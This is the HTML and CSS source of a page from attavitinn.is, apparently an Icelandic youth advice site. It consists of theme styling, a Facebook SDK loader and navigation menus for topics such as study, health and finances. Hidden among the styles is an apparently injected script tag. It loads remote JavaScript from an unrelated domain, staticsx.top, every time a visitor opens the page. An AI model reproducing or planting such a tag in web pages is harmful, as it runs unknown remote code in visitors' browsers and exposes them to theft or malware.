    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 48px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 48px !important;
  }
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-header-menu-wrap.td-header-menu-no-search {
    transform: translate3d(0px, 0px, 0px);
}
	  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
	  .admin-bar .td-header-menu-wrap.td-affix {
    top: 46px;
  }
	  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
	  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
	  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    -moz-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    -moz-transform-origin: 50% 200px 0;
    -o-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
	#td-top-mobile-toggle i {
    font-size: 27px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #23282d;
}
#td-header-search-button-mob {
    display: block;	
}
	.td-health .header-search-wrap .td-icon-search {
    color: #222 !important;
}
	
	.header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
}
	.td-icon-search:before {
    content: '\e80a';
}
	[class^="td-icon-"]:before, [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
	#td-top-search {
    top: 0;
    margin-top: 0;
}
.td-logo img.td-retina-data {
    padding: 0 !important;
}
	.td-boxed-layout .td-container-wrap {
    width: auto !important;
}
}


.td-post-template-7 .td-post-date {
    margin: 0 0 10px 0 !important;
    padding: 0 0 0 0 !important;
    width: 100%;
}

.td-header-style-4 .td-main-menu-logo img, .td-header-style-5 .td-main-menu-logo img, .td-header-style-6 .td-main-menu-logo img, .td-header-style-7 .td-header-sp-logo img, .td-header-style-12 .td-main-menu-logo img {
    max-height: 100%;
}
.home .td-module-meta-info {
    display: none;
}

.td-health .td-main-page-wrap{
	padding-top:0;
}
.td-stretch-content .td-big-grids {
    width: 100% ;
}
.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0 !important;
	  margin:0 !important;
}

#leit .item.asp_result_pagepost.opacityOne.asp_an_voidanim {
    margin-top: 5px !important;
    padding: 10px 0 !important;
}
.vc_column.td_uid_65_5a7b3654d5e06_rand.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0;
    margin: 0;
}
div#leit {
    padding-top: 20px;
    background: #f1efee;
}

.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 96px;
}
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social {
    font-family: Raleway;
    font-size: 15px;
    line-height: 96px;
    text-transform: uppercase;
}
li.search.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-12309 {
    float: right;
}


.td-header-style-6 .td-header-menu-wrap-full{
background-color: #fff !important; 
}

@media (max-width: 1400px) and (min-width: 1200px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important;
}
a.sf-with-ul {
    font-size: 15px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important;
}
}

ul#menu-adalvalmynd-1 {
    float: right;
}
#menu-adalvalmynd-1 ul.sub-menu {
    border-top: 3px solid #e4c211;
    border-bottom: 3px solid #6f9cb4;
}
@media (max-width: 1200px) and (min-width: 768px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important; 
}
a.sf-with-ul {
    font-size: 13px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important; 
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8279{
     margin-right: 0px !important; 
}
.menu-item i.fa.fa-question-circle {
    display: none;
}
.td-search-wrapper {
    display: none;
}
	li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334{
		margin-right: 0;
	}
}
.svar-html {
    background: #f5f5f5;
    margin-top: -20px;
    padding: 10px;
}
.spurning-label{
    font-size: 17px;
    font-weight: 500;
    margin-top: -10px;
    margin-bottom: 22px;
    line-height: 37px;
    padding: 0;
    position: relative;
    color: #DBBA2A;
	text-transform:uppercase;
}

.spurning-label:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #989898;
}
.spurning-label:after {
    content: '';
    width: 50px;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
  
}

/* Menu */
.menu-item-8279 .sf-with-ul {
   background: #e4c211 !important;
	color: #fff !important;
    
}
.menu-item-8279 {
	float:right !important;
	margin-right:35px !important;
}
.td-header-wrap.td-header-style-5 {
    margin-bottom: 20px;
}

i.td-icon-search {
    color: #e4c211 !important;
}


.td_category_template_8 .td-category-header {
    background-color: rgb(83, 158, 183) !important;
}

.td-logo img.td-retina-data {
    padding: 7px 0;
}
i.td-icon-menu-down {
    display: none;
}

img.td-retina-data {
    width: 115px;
    height: 100px;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279, li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279 a {
    border-left: 1px solid #6f9cb4;
    border-right: 1px solid #6f9cb4;
    background: #6f9cb4;
    color: #fff !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334 {
    margin-right: 40px;
}

.td-header-menu-wrap {
    border-bottom: 3px solid #e4c211;
}
.td-health .td-header-style-6 .td-header-top-menu-full {
    border-bottom: 0;
    margin-bottom: 0;
}
/* */
.post h1.entry-title {
    color: #fff !important;
}

.td-category-header .td-pulldown-filter-display-option {
    background-color: #6f9cb4
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #e4c211;
    border-color: #e4c211;
    color: #fff;
}
input[type=submit] {
    background-color: #6f9cb4;
}
.td-related-title .td-related-right {
display: none;
}
.format-video h1.entry-title {
    color: #222 !important;
}

.spurning h1.entry-title {
    color: #333 !important;
}
blockquote a{
text-decoration: underline;
}

.spurning .td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    display: none !important;
}

.td-footer-wrapper img.td-retina-data {
    width: 100%;
    height: 100%;
}

.td-tags li a {
    color: #222 !important;
    text-decoration: none !important;
}


/**
 *  Was this helpful 
 **/

a.wth-green-btn.icon-thumbsup {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #729cb5 !important;
    /*border: 2px solid #6f9bb3; */
    color: #fff !important;
	  text-decoration:none !important
}
a.wth-red-btn.icon-thumbsdown {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #c35d19 !important;
    /* border: 2px solid #c35d19; */
    color: #ffffff !important;
		 text-decoration:none !important
}
span.wth-title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
    font-weight: 400;
	  margin: 0 0 5px 0 !important;
	  display: block;
	  min-width: 210px; 
}
.helpful-block-content.wth-theme-thumbs {
    background: transparent;
}
.helpful-block-content ul, .helpful-block-content ul p {
    margin: 0px !important;
}

/**
 *  Post text styles 
 */

.post .td-container .td-main-content p a,.post .td-container .td-main-content ul a {
    color: #6C93AB;
    text-decoration: underline;
}
/**
 * Module 8 
 * */

.td_module_8 h3.entry-title.td-module-title:before {
content: ">";
    color: #e4c211;
    line-height: 20px;
    font-size: 19px;
    margin-right: 10px;
    display: block;
    float: left;
	  margin-bottom: 60px;
}

/**
 * 	Social icon colors 
 * */

i.td-icon-font.td-icon-youtube {
    color: #EF131A !important;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998 !important;
}.td-social-icon-wrap i.td-icon-facebook {
    color: #3B5998 !important;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced !important;
}.td-social-icon-wrap i.td-icon-twitter {
    color: #00aced !important;
}
.td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgb(51, 51, 51);
    position: relative;
}
.td-footer-wrapper a {
    color: #e4c211;
}

/**
 *  Pagination styling
 */
 .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #e4c211;
    text-align: center;
    vertical-align: middle;
    font-size: 15px;
    /* font-weight: bold; */
    color: #ffffff;
    background: #e4c211;
}
.td-boxed-layout .td-container-wrap {
    width: 1200px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #e4c211;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e4c211;
                }
                .tdm-btn-style1 {
					background-color: #e4c211;
				}
				.tdm-btn-style2:before {
				    border-color: #e4c211;
				}
				.tdm-btn-style2 {
				    color: #e4c211;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #E4C211;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #e4c211;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #e4c211;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/is_IS/sdk.js#xfbml=1&version=v2.12&appId=299873643442017&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>

<body class="archive tag tag-taekifaerisgjafir tag-2356 wp-theme-Newspaper wp-child-theme-Newspaper-child global-block-template-9 td-health white-menu td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd" class="td-mobile-main-menu"><li id="menu-item-8333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-8333"><a href="https://attavitinn.is/nam/">Nám<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://attavitinn.is/nam/annad-nam/">Annað nám</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/haskoli/">Háskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></li>
</ul>
</li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></li>
</ul>
</li>
<li id="menu-item-12845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></li>
</ul>
</li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></li>
</ul>
</li>
<li id="menu-item-12839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></li>
</ul>
</li>
<li id="menu-item-8334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li>
</ul>
</li>
<li id="menu-item-12309" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li id="menu-item-8279" class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://attavitinn.is/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Leit</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
			<span class="td-visual-hidden">attavitinn.is</span>
		</a>
	    </div>
    <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-8333"><a href="https://attavitinn.is/nam/">Nám</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6978785bb83e2_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_1_6978785bb83e2" ><script>var block_td_uid_1_6978785bb83e2 = new tdBlock();
block_td_uid_1_6978785bb83e2.id = "td_uid_1_6978785bb83e2";
block_td_uid_1_6978785bb83e2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6978785bb83e2_rand","tdc_css_class":"td_uid_1_6978785bb83e2_rand","tdc_css_class_style":"td_uid_1_6978785bb83e2_rand_style"}';
block_td_uid_1_6978785bb83e2.td_column_number = "3";
